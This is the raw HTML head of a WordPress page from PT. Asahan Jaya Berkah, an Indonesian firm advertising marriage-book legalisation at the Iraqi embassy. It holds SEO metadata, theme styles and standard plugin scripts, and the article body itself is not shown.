

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asahanjayaberkah.com/jasa-pengurusan-legalisir-bukuh-nikah-di-kedutaan-iraq/
body_size: 18161
content:
<!DOCTYPE html>
<html class="no-js" lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.asahanjayaberkah.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>JASA PENGURUSAN LEGALISIR BUKUH NIKAH DI KEDUTAAN IRAQ - PT. Asahan Jaya Berkah</title>
	<meta name="description" content="PT. Asahan Jaya Berkah Satu-satunya Perusahaan Jasa Pengurusan Legalisir Buku Nikah di Kedutaan Iraq Tepercaya dan Berpengalaman. Proses Cepat, Syarat Mudah, Biaya Murah, Tanpa DP dan Pembayaran Setelah Selesai. Syarat Persyaratan Tata Cara Prosedur Panduan Pengurusan Legalisir Buku Nikah di Kedutaan Iraq" />
	<link rel="canonical" href="https://www.asahanjayaberkah.com/jasa-pengurusan-legalisir-bukuh-nikah-di-kedutaan-iraq/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="JASA PENGURUSAN LEGALISIR BUKUH NIKAH DI KEDUTAAN IRAQ - PT. Asahan Jaya Berkah" />
	<meta property="og:description" content="PT. Asahan Jaya Berkah Satu-satunya Perusahaan Jasa Pengurusan Legalisir Buku Nikah di Kedutaan Iraq Tepercaya dan Berpengalaman. Proses Cepat, Syarat Mudah, Biaya Murah, Tanpa DP dan Pembayaran Setelah Selesai. Syarat Persyaratan Tata Cara Prosedur Panduan Pengurusan Legalisir Buku Nikah di Kedutaan Iraq" />
	<meta property="og:url" content="https://www.asahanjayaberkah.com/jasa-pengurusan-legalisir-bukuh-nikah-di-kedutaan-iraq/" />
	<meta property="og:site_name" content="PT. Asahan Jaya Berkah" />
	<meta property="article:published_time" content="2025-05-01T10:37:39+00:00" />
	<meta property="article:modified_time" content="2025-05-07T09:33:31+00:00" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.asahanjayaberkah.com/jasa-pengurusan-legalisir-bukuh-nikah-di-kedutaan-iraq/#article","isPartOf":{"@id":"https://www.asahanjayaberkah.com/jasa-pengurusan-legalisir-bukuh-nikah-di-kedutaan-iraq/"},"author":{"name":"Admin","@id":"https://www.asahanjayaberkah.com/#/schema/person/a33946f511d6af99951acd6236070cad"},"headline":"JASA PENGURUSAN LEGALISIR BUKUH NIKAH DI KEDUTAAN IRAQ","datePublished":"2025-05-01T10:37:39+00:00","dateModified":"2025-05-07T09:33:31+00:00","mainEntityOfPage":{"@id":"https://www.asahanjayaberkah.com/jasa-pengurusan-legalisir-bukuh-nikah-di-kedutaan-iraq/"},"wordCount":335,"commentCount":0,"publisher":{"@id":"https://www.asahanjayaberkah.com/#organization"},"keywords":["Kedutaan Iraq","Legalisir Buku Nikah di Kedutaan Iraq"],"articleSection":["KEDUTAAN IRAQ","Legalisir Buku Nikah di Kedutaan Iraq"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.asahanjayaberkah.com/jasa-pengurusan-legalisir-bukuh-nikah-di-kedutaan-iraq/#respond"]}]},{"@type":"WebPage","@id":"https://www.asahanjayaberkah.com/jasa-pengurusan-legalisir-bukuh-nikah-di-kedutaan-iraq/","url":"https://www.asahanjayaberkah.com/jasa-pengurusan-legalisir-bukuh-nikah-di-kedutaan-iraq/","name":"JASA PENGURUSAN LEGALISIR BUKUH NIKAH DI KEDUTAAN IRAQ - PT. Asahan Jaya Berkah","isPartOf":{"@id":"https://www.asahanjayaberkah.com/#website"},"datePublished":"2025-05-01T10:37:39+00:00","dateModified":"2025-05-07T09:33:31+00:00","description":"PT. Asahan Jaya Berkah Satu-satunya Perusahaan Jasa Pengurusan Legalisir Buku Nikah di Kedutaan Iraq Tepercaya dan Berpengalaman. Proses Cepat, Syarat Mudah, Biaya Murah, Tanpa DP dan Pembayaran Setelah Selesai. Syarat Persyaratan Tata Cara Prosedur Panduan Pengurusan Legalisir Buku Nikah di Kedutaan Iraq","breadcrumb":{"@id":"https://www.asahanjayaberkah.com/jasa-pengurusan-legalisir-bukuh-nikah-di-kedutaan-iraq/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.asahanjayaberkah.com/jasa-pengurusan-legalisir-bukuh-nikah-di-kedutaan-iraq/"]}]},{"@type":"BreadcrumbList","@id":"https://www.asahanjayaberkah.com/jasa-pengurusan-legalisir-bukuh-nikah-di-kedutaan-iraq/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.asahanjayaberkah.com/"},{"@type":"ListItem","position":2,"name":"JASA PENGURUSAN LEGALISIR BUKUH NIKAH DI KEDUTAAN IRAQ"}]},{"@type":"WebSite","@id":"https://www.asahanjayaberkah.com/#website","url":"https://www.asahanjayaberkah.com/","name":"PT. Asahan Jaya Berkah","description":"Satu-satunya Perusahaan Jasa Pengurusan Visa dan Legalisir Dokumen Tepercaya dan Berpengalaman. Proses Cepat, Syarat Mudah, Biaya Murah, Tanpa Dp dan Pembayaran Setelah Selesai","publisher":{"@id":"https://www.asahanjayaberkah.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.asahanjayaberkah.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.asahanjayaberkah.com/#organization","name":"PT. Asahan Jaya Berkah","url":"https://www.asahanjayaberkah.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.asahanjayaberkah.com/#/schema/logo/image/","url":"https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg","contentUrl":"https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg","width":1113,"height":185,"caption":"PT. Asahan Jaya Berkah"},"image":{"@id":"https://www.asahanjayaberkah.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.asahanjayaberkah.com/#/schema/person/a33946f511d6af99951acd6236070cad","name":"Admin","sameAs":["http://www.asahanjayaberkah.com"],"url":"https://www.asahanjayaberkah.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PT. Asahan Jaya Berkah &raquo; Feed" href="https://www.asahanjayaberkah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT. Asahan Jaya Berkah &raquo; Umpan Komentar" href="https://www.asahanjayaberkah.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT. Asahan Jaya Berkah &raquo; JASA PENGURUSAN LEGALISIR BUKUH NIKAH DI KEDUTAAN IRAQ Umpan Komentar" href="https://www.asahanjayaberkah.com/jasa-pengurusan-legalisir-bukuh-nikah-di-kedutaan-iraq/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asahanjayaberkah.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.asahanjayaberkah.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/www.asahanjayaberkah.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/www.asahanjayaberkah.com\/wp-admin\/admin-ajax.php","nonce":"e62913c891"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.asahanjayaberkah.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asahanjayaberkah.com/wp-json/wp/v2/posts/6931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asahanjayaberkah.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.asahanjayaberkah.com/?p=6931' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asahanjayaberkah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asahanjayaberkah.com%2Fjasa-pengurusan-legalisir-bukuh-nikah-di-kedutaan-iraq%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asahanjayaberkah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asahanjayaberkah.com%2Fjasa-pengurusan-legalisir-bukuh-nikah-di-kedutaan-iraq%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.asahanjayaberkah.com/wp-content/uploads/2024/09/pUTIH.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-32x32.jpg" sizes="32x32" />
